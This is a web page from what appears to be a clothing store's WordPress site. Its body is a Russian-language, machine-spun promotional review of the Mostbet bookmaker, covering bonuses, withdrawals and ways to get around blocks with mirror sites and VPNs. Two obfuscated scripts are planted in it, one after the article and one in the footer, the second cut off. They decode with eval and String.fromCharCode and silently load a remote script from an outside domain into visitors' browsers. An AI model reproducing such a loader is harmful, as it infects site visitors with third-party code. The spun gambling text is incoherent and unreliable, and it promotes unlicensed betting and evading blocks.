<p>Комиссии за пополнение и выведение средств Mostbet официальный сайт не снимает. Однако определённый процент может удерживаться в соответствии с правилами обслуживания счетов платёжных систем. Этот бонус представляет собой одно из поощрений программы лояльности. Заключается в возврате определённого процента от суммы денежных средств потраченных совокупно на ставки в игровых автоматах, карточных и настольных играх. Денежные средства, потраченные на ставки в Most bet ru в общую сумму не входят.</p>
<h2 id="toc-0">Надежный вывод</h2>
<p>Каждый из бонусов букмекерской конторы имеет определенные условия активации, а также отыгрыша. Это значит, что сразу же вывести с депозита полученные виртуальные средства не получится. Для начала нужно ознакомиться и выполнить все правила оператора, указанные в описании подарка. Интерфейс всех ресурсов Мостбет для онлайн-беттинга является удобным и хорошо продуманным. Для пополнения баланса и вывода выигрышей предусмотрено большое количество платежных инструментов. Задержка платежа может происходить по различным причинам.</p>
<ul>
<li>Для топовых событий по основным спортивным дисциплинам маржа составляет порядка 5-6%.</li>
<li>Пример опубликован для пользователей Google Chrome Browser.</li>
<li>Возможность с сайта Мостбет скачать фирменный софт предоставляется всем посетителям казино, вне зависимости от наличия регистрации.</li>
</ul>
<p>Чтобы найти для Mostbet зеркало, достаточно обратиться с просьбой в саппорт. Найти актуальную ссылку также можно через выдачу поисковых систем. Основное правило во время поисков незаблокированного ресурса – использовать проверенные источники, чтобы избежать перехода на фишинговый портал. Самый простой и безопасный способ получить рабочее зеркало Mostbet – оформить подписку на рассылку уведомлений на электронную почту <a href="https://default/ru/">mostbet</a>.</p>
<h3 id="toc-1">Способы ввода и вывода средств</h3>
<p>Для входа на сайт международного букмекера необходимо найти рабочее зеркало. Можно подписать на рассылку на сайте букмекера или воспользоваться поиском от Google или другого поисковика. Игроку необходимо ввести поисковой запрос «рабочее зеркало Mostbet». В поисковой выдаче будет прямая ссылка на сайт букмекерской конторы или ресурс, на котором находится актуальное рабочее зеркало.</p>
<p>Все данные защищены современными протоколами — SSL и TLS, что предотвращает риск фишинга и других нарушений. Перед выводом проставьте сумму своего пополнения по ставкам, указав коэффициент 1,3, или играйте на эти деньги в казино в любые слоты, виртуальный спорт или лайв казино. У этого бк есть отличные функции для живых ставок и удобный мобильный интерфейс, что позволяет делать ставки где угодно и когда угодно.</p>
<h3 id="toc-2">Преимущества и недостатки Mostbet</h3>
<p>Деньги можно выводить только по запросу, зато очень много способов вывода средств. Статистика в реальном времени – огромный плюс, видно все данные по моим игрокам. Программа лояльности разработана и внедрена так, чтобы легче привлекать новых пользователей, заставлять их тратить больше и удерживать в Mostbet как можно дольше. Чем больше коинов, тем больше бонусов игрок получает, играя в казино, и тем выше его уровень. Уровень, в свою очередь, влияет на курс обмена выигранных коинов на реальные деньги. Вебмастерам это на руку, ведь чем больше тратит пользователь, тем больше заработает вебмастер.</p>
<ul>
<li>И самое главное — игровой счёт с денежными средствами остаётся в неизменном виде.</li>
<li>Скачать программу рекомендуется для обхода блокировок и доступа к азартным играм в любом удобном месте.</li>
<li>По прямой ссылке mostbet доступа на сайт букмекера нет.</li>
<li>Администрация букмекерской конторы Mostbet предоставляет даже такой редкий, для игровых платформ бонус, как бездепозитный.</li>
<li>Перед выводом проставьте сумму своего пополнения по ставкам, указав коэффициент 1,3, или играйте на эти деньги в казино в любые слоты, виртуальный спорт или лайв казино.</li>
</ul>
<p>Получить его можно по подписке или единоразовой ссылкой с официального сайта зайдя на него через VPN. Для вывода денежных средств аккумуляторных на игровом счету нужно оформить соответствующую заявку. Предоставляется исключительно игрокам прошедшим верификацию. Так как только в этом случае у администрации есть подтверждённая информация о дате рождения. Его размер зависит от статуса игрока, который определяется игровой активностью.</p>
<h2 id="toc-3">Как сделать ставку в БК Mostbet</h2>
<p>Комфортной навигацию по разделам меню делает понятный интерфейс и структура сайта. Оценят клиенты онлайн казино и краткий обзор действующих акций в соответствующей вкладке меню. Вывод доступен в личном кабинете на банковскую карту или электронные способы платежей QIWI, ЮMoney, Piastrix, AdvCash и Payeer. Рекомендуется использовать одну платежную систему для пополнения счета и вывода средств. Выбор платежных систем для вывода средств зависит от региона и типа валюты.</p>
<ul>
<li>Ссылка для входа в личный профиль будет предоставлена на указанный адрес электронной почты или мобильный телефон.</li>
<li>Денежные средства, потраченные на ставки в Most bet ru в общую сумму не входят.</li>
<li>В личном кабинете игрока отображается текущий баланс, хранится история ставок, оформляются заявки на вывод средств и выполняются пользовательские настройки.</li>
<li>В обратном случае его профиль будет заблокирован, а финансовые средства на счету – ликвидированы.</li>
<li>Процедура подразумевает установку специального ярлыка на рабочий стол устройства.</li>
</ul>
<p>Вывод денег со счета букмекерской конторы Mostbet доступен после зачисления выигрыша на игровой баланс. Игроку надо войти в личный кабинет, выбрать способ, указать сумму выплаты и оформить заявку. Мостбет официальный сайт вход в аккаунт для игроков доступен 24/7. После первой авторизации администрация рекомендует пройти процедуру верификации.</p>
<h3 id="toc-4">Почему заблокирован официальный сайт Mostbet?</h3>
<p>Чтобы проверить актуальность данного документа, достаточно кликнуть на логотип регулятора внизу домашней страницы Mostbet. На мобильном сайте Mostbet представлена большая коллекция видов спорта и ставок, включая ставки на эспорт. Он также предлагает приветственный бонус для новых пользователей.</p>
<ul>
<li>На территории России деятельность БК Moctbet.com запрещена, так как нет лицензии ФНС РФ на работу в стране.</li>
<li>Для этого необходимо использовать соответствующие промокоды, которые можно найти на специализированных сайтах.</li>
<li>В дополнение к спорту, Mostbet предлагает широкий выбор ставок на esports.</li>
<li>Использование бонусов делает азартную игру более интересной и выгодной, позволяя с минимальными вложениями получить значительные выигрыши.</li>
<li>На данный момент официальный сайт Мостбет стабильно занимает верхние строчки в рейтингах лучших.</li>
</ul>
<p>Букмекерская компания Mostbet ведет максимально доброжелательную политику по отношению к новым игрокам. Всем новым клиентам Mostbet предлагает солидный бонус в размере до рублей по промокоду EUROMOST. Такое предложение встречается далеко не у всех букмекеров. Напротив, многие БК в последнее время начали существенно резать программы лояльности.</p>
<h2 id="toc-5">Как вывести деньги из БК Mostbet</h2>
<p>Авторизация не требуется, букмекерская контора и казино находятся на одном сайте. На территории России деятельность БК Moctbet.com запрещена, так как нет лицензии ФНС РФ на работу в стране. По прямой ссылке mostbet доступа на сайт букмекера нет. Для обхода блокировки необходимо воспользоваться рабочим зеркалом, VPN, прокси или другим способом подмены IP-адреса пользователя или доменного адреса сайта. Еще одна популярная разработка – мобильное приложение.</p>
<ul>
<li>Букмекерская компания Mostbet предлагает сделать ставки более чем на двадцать видов спорта.</li>
<li>При регистрации по социальной сети указываем только валюту и выбираем подходящую соц.</li>
<li>Она также принимает различные способы оплаты для депозитов и снятия средств.</li>
<li>Пользователь может отдать предпочтение подарку для онлайн-казино или же букмекерской конторы.</li>
<li>Чтобы получить бонус на праздник, суммарная ставка именинника должна превышать до праздничной даты RUB в течение месяца.</li>
</ul>
<p>Она автоматически загружается на экране с любой диагональю, вне зависимости от характеристик девайса. Mostbet &#8211; это букмекерское приложение, которое позволяет делать ставки на широкий спектр спортивных событий. Приложение  предлагает различные варианты ставок и доступно как для устройств iOS, так и для Android. Для авторизации на сайте необходимо использовать аккаунт социальной сети, выбранный при регистрации или адрес электронной почты и пароль. Доступ в личный кабинет с главной страницы игрового портала. Чтобы получить приветственный бонус от букмекерской конторы, необходимо зарегистрироваться на сайте и пополнить игровой счет.</p>
<h2 id="toc-6">Букмекер Mostbet</h2>
<p>Новички часто паникуют, если не могут зайти в свой профиль по привычной ссылке. В этом случае некоторые пользователи сети-интернет пробуют возобновить доступ к сервису с помощью популярных программ VPN. Однако специалисты не рекомендуют использовать этот вариант. С помощью точки, к которой подключится гемблер, мошенники могут получить доступ к личному балансу, бонусным предложениям и т.д. Независимо от причин блокировки, пользователь может возобновить свое сотрудничество с компанией. Для этого достаточно выбрать актуальное зеркало Mostbet на сегодня.</p>
<p>Он предлагает различные игры, популярные среди фанатов, включая CSGO и Dota 2. Mostbet &#8211; это популярный спортивный клуб, который предлагает широкий выбор вариантов ставок. Сайт также предлагает программу поощрений для своих клиентов.</p>
<h3 id="toc-7">Приложение или мобильная версия Mostbet?</h3>
<p>Процедура подразумевает установку специального ярлыка на рабочий стол устройства. После этого можно сразу же запускать сервис, ели основной ресурс подвергся блокировке. Инструкция, представленная ниже, объяснит, как быстро и успешно выполнить загрузку зеркала на устройства Android, а также iPhone. Пример опубликован для пользователей Google Chrome Browser.</p>
<ul>
<li>Функционал приложений и мобильной версии сайта аналогичен основному игровому порталу.</li>
<li>Фрибеты дают довольно часто, но иногда возникают проблемы с приложением.</li>
<li>Или по названию команды — типа соревнования через строку поиска.</li>
<li>После этого можно сразу же запускать сервис, ели основной ресурс подвергся блокировке.</li>
<li>Более комфортный беттинг в Мостбет возможен из мобильных приложений.</li>
</ul>
<p>Администрация работает в круглосуточном режиме без выходных.</p>
<h2 id="toc-8">Ограничения и лимиты на вывод</h2>
<p>В разделе казино находятся слоты, рулетка и другие игры. В Live казино собраны все азартные развлечения с живым дилером.</p>
<ul>
<li>На титульной странице игрок сможет найти ссылки на основные разделы для облегчения навигации и поиска интересующих игровых автоматов.</li>
<li>Администрация также регулярно публикует здесь последние новости игорной сферы.</li>
<li>Элемент, с помощью которого выполняются настройки, находится в верхней части экрана справа.</li>
<li>Они используются администрацией, как для привлечения новых клиентов, так и для удержания старых.</li>
<li>Среди них &#8211; исход, голы, статистика, гандикапы и тоталы.</li>
</ul>
<p>На сайте также есть раздел live, где вы можете делать ставки на прямые трансляции футбольных и других спортивных событий. На сайте также представлено большое количество рекламных акций. Mostbet&nbsp; &#8211; это игорная онлайн-контора, которая предлагает широкий выбор вариантов ставок. Она также принимает различные способы оплаты для депозитов и снятия средств. Сайт компании прост в использовании и предлагает круглосуточную поддержку клиентов. У Mostbet есть Telegram-канал, где вы можете получать последние новости о рейтингах, трансферах и игроках.</p>
<h3 id="toc-9">Еженедельный кэшбэк на ставки в казино</h3>
<p>Kоманда MostBet предоставит проверенные подходы и промо материалы, чтобы обеспечить достойный конверт. Международный сайт Мостбет предлагает до 20 видов спорта в предматчевой линии, а также пари на турниры по киберспорту.</p>
<ul>
<li>Заключается в возврате определённого процента от суммы денежных средств потраченных совокупно на ставки в игровых автоматах, карточных и настольных играх.</li>
<li>Особого внимания заслуживают чрезвычайно разнообразные бонусы, а также программа лояльности.</li>
<li>Самый большой выигрыш можно получить после окончания годового или сезонного турнира.</li>
<li>Он не требует выполнения никаких условий для начисления и перечисляется автоматически не позже 24 часов с момента создания нового аккаунта.</li>
<li>При внесении депозита надо сохранить платежное средство в системе ЦУПИС для последующих платежей и перечисления выигрыша.</li>
</ul>
<p>В программе лояльности предусмотрена выплата фрибетов, эксклюзивные подарки и повышенный кэшбэк. В программе лояльности 10 уровней от «Новичка» до «Легенды». Повысить статус в программе лояльности можно за проигранные ставки, депозиты, объем ставок, выполнение заданий из раздела «Достижения».</p>
<h2 id="toc-10">Как зайти в личный кабинет БК Mostbet</h2>
<p>Теперь можно скачать Mostbet на телефон, планшет, ноутбук или компьютер. Клиенту достаточно найти актуальное программное обеспечение. Загрузочный файл располагается на официальном сайте или его рабочем зеркале. После скачивания останется выполнить быструю установку. Также приложение можно найти с помощью сервиса интернет-браузера. Софт располагается в сети абсолютно бесплатно и предлагает привычный набор услуг оригинальной букмекерской конторы.</p>
<ul>
<li>Найти актуальную ссылку также можно через выдачу поисковых систем.</li>
<li>Благодаря сервису раздела можно сделать ставку на результат очередного турнира или большого чемпионата.</li>
<li>Далее необходимо вернуться в форму регистрации и заполнить ее недостающими данными.</li>
<li>За это время компания заслужила весьма неплохую репутацию среди игроков 93 стран мира.</li>
</ul>
<p>Особенностью данной категории – присутствие живого крупье. Зеркало казино Mostbet позволяет делать ставки и взаимодействовать с профессиональным дилеров в режиме онлайн через видеосвязь. Таким образом, каждый посетитель сможет окунуться в изысканный мир классических развлечений известных клубов Лас-Вегаса. Вся эта информация располагается в описании программы.</p>
<h3 id="toc-11">Информация о букмекерской компании Mostbet</h3>
<p>Центр учета переводов устанавливает лимиты на счета игроков, в зависимости от уровня идентификации в системе ЦУПИС. Официальное приложение от букмекерской конторы для ставок с лояльными коэффициентами на спортивные и другие мероприятия. Мобильный сайт, предлагаемый Mostbet, является отличным вариантом для  игроков, которые хотят делать ставки и проводить денежные операции со своих смартфонов.</p>
<ul>
<li>Бонусы Мостбет могут получать при этом не только новички, но и самые активные поклонники ставок, а также участники программы лояльности.</li>
<li>Так как в некоторых ГЕО, в которых работает Mostbet, запрещены любые азартные игры, используются зеркала и домены редиректов.</li>
<li>Качественно освещается киберспорт, хорошо проработаны разделы азартных игр.</li>
</ul>
<p>За это время компания заслужила весьма неплохую репутацию среди игроков 93 стран мира. При этом основной аудиторией БК Mostbet являются русскоязычные игроки. Важно подчеркнуть, что данная БК осуществляет через лицензию, полученную на острове Кюрасао. Вы можете смотреть матчи по странам, выбирая из списка с названиями. Раздел «Футбол»/»Клубы» — расположен над таблицей с событиями, можно выбрать «ПРЯМОЙ ЭФИР» и «Линия» — для сужения поиска.</p>
<h3 id="toc-12">РЕГИСТРАЦИЯ В MOSTBET</h3>
<p>Для остальных платежных средств предусмотрен лимит от 15 минут до 24 часов. Одним из основных преимуществ Мостбет по сравнению с другими букмекерскими конторами является широкий ассортимент разнообразных бонусов и акций. Они используются администрацией, как для привлечения новых клиентов, так и для удержания старых. Использование бонусов делает азартную игру более интересной и выгодной, позволяя с минимальными вложениями получить значительные выигрыши. И казино, и Мостбет вход в казино используют общий аккаунт и игровой счёт. Зарегистрировавшись на одном из разделов ресурса нет необходимости осуществлять повторную регистрацию на другом.</p>
<ul>
<li>В 2/3 случаев Mostbet Partners дает персональные условия лучше базовых.</li>
<li>На сегодня портал-копия – самый удобный способ в Мостбет казино играть в обход блокировки.</li>
<li>За несколько лет работы команда Mostbet проработала подходы, которые помогают привлекать и конвертить игроков с помощью акций, бонусов и турниров.</li>
<li>Роспись событий стандартная, включает в себя основные исходы денежной линии, тоталы в нескольких вариациях, форы, точный счет, обе забьют.</li>
<li>Клиент БК может лично наблюдать за ходом сражения с помощью своего компьютерного устройства.</li>
</ul>
<p>Многочисленные отзывы сходятся во мнении, что Mostbet достаточно качественная БК, которая дорожит каждым своим клиентом. В случае возникновения вопросов, служба поддержки готова помочь 24/7. Букмекерская компания Mostbet ведет свою деятельность с 2009 года по всему миру.</p>
<h2 id="toc-13">Бонусы, акции и промокоды</h2>
<p>Каждый клиент, прошедший регистрацию, может претендовать на различные поощрения от оператора. Бонусы Мостбет могут получать при этом не только новички, но и самые активные поклонники ставок, а также участники программы лояльности. Здесь можно найти программные продукты от таких известных брендов-провайдеров как NetEnt, Novomatic, Quickspin, SoftBet и т.д.</p>
<ul>
<li>Регистрация на сайте открыта для пользователей, достигших 18-летнего возраста.</li>
<li>Также не допускается применение программ для автоматического заключения пари.</li>
<li>Поэтому необходимо время от времени менять мостбет зеркало рабочее.</li>
<li>Букмекерская компания Mostbet ведет максимально доброжелательную политику по отношению к новым игрокам.</li>
<li>Минимум для вывода на любой кошелек – 100 рублей, максимум – 15 тысяч для QIWI и ЮMoney, и 500 тысяч рублей на кошелек ЦУПИС.</li>
</ul>
<p>Выигрыш клиент букмекерской конторы получит сразу же после окончания мероприятия. Так как в некоторых ГЕО, в которых работает Mostbet, запрещены любые азартные игры, используются зеркала и домены редиректов. Даже в России, где у Mostbet есть легальное БК, работающее с ЦУПИС, трафик напрямую не принимается, потому что очень перегрет рынок. Зеркала и домены банятся местными органами информационного надзора. У многих партнерских программ доступные домены публикуются бесконечным потоком, но тут же блокируются.</p>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
<div class="wd-single-footer">						<div class="single-post-social">
<div class="wd-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://diyatrends.my/obzor-mostbet/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://diyatrends.my/obzor-mostbet/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/obzor-mostbet/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://diyatrends.my/obzor-mostbet/&media=https://diyatrends.my/wp-includes/images/media/default.svg&description=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+Mostbet" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdiyatrends.my%2Fobzor-mostbet%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdiyatrends.my%2Fobzor-mostbet%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://diyatrends.my/obzor-mostbet/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="single-post-navigation">
<div class="blog-posts-nav-btn prev-btn">
<div class="posts-nav-inner">
<a href="https://diyatrends.my/como-jugar-al-bingo-online-en-codere-bet-ar-sigue-5-paso/">
<span class="btn-label">Newer</span>
<span class="wd-entities-title">¿cómo Jugar Al Bingo Online En Codere Bet Ar? Sigue 5 Paso</span>
</a>
</div>
</div>
<div class="back-to-archive">
<a href="https://diyatrends.my/obzor-mostbet/"><span class="wd-tooltip">Back to list</span></a>
</div>
<div class="blog-posts-nav-btn next-btn">
<div class="posts-nav-inner">
<a href="https://diyatrends.my/%d0%be%d0%b1%d0%b7%d0%be%d1%80-mostbet/">
<span class="btn-label">Older</span>
<span class="wd-entities-title">Обзор Mostbet</span>
</a>
</div>
</div>
</div>
<div id="comments" class="comments-area">
</div><!-- #comments -->
</div><!-- .site-content -->
			</div><!-- .main-page-wrapper --> 
</div> <!-- end row -->
</div> <!-- end container -->
<footer class="footer-container color-scheme-light">
<div class="container main-footer">
<aside class="footer-sidebar widget-area row" role="complementary">
<div class="footer-column footer-column-1 col-12">
<div id="text-4" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">About Diya Trends Clothing Store!</h1>			<div class="textwidget"><p>Diya Trends Clothing Store has a dedicated team of buyers located in Malaysia, UAE, India and Pakistan who work hard to find our customers the best deals possible. With a range of support staff all over the world – we will endeavor to make the best online shopping experience for you! Diya Trends Clothing Store is the Best Wholesale Online Shopping Site Where You Can select from a broad range of Women Collections. We provide the original products of Kajal Style and Diya Trends products at low &amp; affordable prices in Malaysia. We also deliver these materials all over the Global..</p>
</div>
</div>						</div>
<div class="footer-column footer-column-2 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-20" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">INFORMATION</h1><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-5498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5498"><a href="https://diyatrends.my/about-us/">About Us</a></li>
<li id="menu-item-6766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6766"><a href="https://diyatrends.my/our-videos/">Our Videos</a></li>
<li id="menu-item-6767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6767"><a href="https://diyatrends.my/terms-for-sale/">Terms For Sale</a></li>
<li id="menu-item-6768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6768"><a href="https://diyatrends.my/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6769"><a href="https://diyatrends.my/buyer-guide/">Buyer Guide</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-3 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">NEED HELP?</h1><div class="menu-need-help-container"><ul id="menu-need-help" class="menu"><li id="menu-item-6772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6772"><a href="https://diyatrends.my/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-6773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://diyatrends.my/returns-cancellation/">Returns &#038; Cancellation</a></li>
<li id="menu-item-6774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6774"><a rel="privacy-policy" href="https://diyatrends.my/pravicy-security/">Pravicy &#038; Security</a></li>
<li id="menu-item-6775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6775"><a href="https://diyatrends.my/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-6776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6776"><a href="https://diyatrends.my/contact/">Contact Us</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6777"><a href="https://diyatrends.my/blog/">Blog</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-4 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">MY ACCOUNT</h1><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-6885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6885"><a href="https://diyatrends.my/my-account/">Login</a></li>
<li id="menu-item-6780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="https://diyatrends.my/my-account/orders/">Orders</a></li>
<li id="menu-item-6783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6783"><a href="https://diyatrends.my/my-account/edit-account/">Account details</a></li>
<li id="menu-item-6784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6784"><a href="https://diyatrends.my/wishlist/">Wishlist</a></li>
<li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://diyatrends.my/track-my-order/">Track Order</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-5 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="text-6" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">FOR ANY INFO:</h1>			<div class="textwidget"><div class="title"></div>
<div class="desc">
<p><a title="our email" href="mailto:info@diyatrends.my">info@diyatrends.my</a></p>
<p><a title="Send Whatsapp:" href="https://api.whatsapp.com/send?phone=60188731874">+601 88 73 18 74</a></p>
<p><a title="Send Whatsapp:" href="https://api.whatsapp.com/send?phone=601111122763">+601 11 11 22 763</a></p>
<p>Operating Hours: 24/7</p>
</div>
<p>&nbsp;</p>
</div>
</div>						</div>
<div class="footer-column footer-column-6 col-12 col-lg-4">
<div id="text-7" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">COMPANY INFO:</h1>			<div class="textwidget"><div class="title"></div>
<div class="desc">
<p>Diya Trends Clothing Store (MA0285023-A)<br />
A Company Registered in Malaysia.</p>
<p>03-07, 480 Wisma Yap Ka, Batu 3, Jalan Ipoh, 51200 Kuala Lumpur, Malaysia.</p>
</div>
<p>&nbsp;</p>
</div>
</div>						</div>
</aside><!-- .footer-sidebar -->
</div>
<div class="copyrights-wrapper copyrights-centered">
<div class="container">
<div class="min-footer">
<div class="col-left set-cont-mb-s reset-last-child">
<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wd-social-icons text-left icons-design-colored-alt icons-size-small color-scheme-dark social-follow social-form-circle wd-off-anim wpb_animate_when_almost_visible wpb_fadeIn fadeIn wd-anim-name_fadeIn">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/obzor-mostbet/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div></div></div></div></p>
<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,9